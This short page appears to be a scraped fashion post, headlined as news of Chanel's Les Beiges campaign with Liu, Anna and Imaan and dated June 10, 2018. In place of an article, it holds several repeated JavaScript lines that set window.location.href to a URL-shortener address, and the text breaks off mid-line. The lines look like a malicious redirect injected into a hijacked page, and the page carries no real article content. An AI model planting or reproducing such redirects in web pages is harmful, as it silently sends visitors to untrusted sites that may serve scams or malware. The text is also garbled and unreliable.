
Liu! Anna! Imaan! See Chanel’s New Les Beiges
Campaign
June 10, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...